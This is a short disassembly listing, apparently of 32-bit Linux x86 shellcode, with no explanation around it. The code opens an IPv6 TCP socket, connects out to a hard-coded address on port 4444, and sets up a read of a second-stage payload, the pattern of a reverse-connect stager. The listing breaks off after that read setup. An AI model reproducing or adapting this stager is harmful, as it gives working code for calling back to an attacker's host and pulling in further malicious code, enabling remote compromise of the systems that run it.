 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A0A push byte 0xa
0x00417007 89E1 mov ecx,esp
0x00417009 6A66 push byte 0x66
0x0041700b 58 pop eax
0x0041700c socket
0x0041700e 96 xchg eax,esi
0x0041700f 99 cwd
0x00417010 6800000000 push dword 0x0
0x00417015 680A00020F push dword 0xf02000a
0x0041701a 6800005EFE push dword 0xfe5e0000
0x0041701f 6800000000 push dword 0x0
0x00417024 68FE800000 push dword 0x80fe
0x00417029 52 push edx
0x0041702a 6668115C push word 0x5c11
0x0041702e 66680A00 push word 0xa
0x00417032 89E1 mov ecx,esp
0x00417034 6A1C push byte 0x1c
0x00417036 51 push ecx
0x00417037 56 push esi
0x00417038 89E1 mov ecx,esp
0x0041703a 43 inc ebx
0x0041703b 43 inc ebx
0x0041703c 6A66 push byte 0x66
0x0041703e 58 pop eax
0x0041703f connect
0x00417041 89F3 mov ebx,esi
0x00417043 B60C mov dh,0xc
0x00417045 B003 mov al,0x3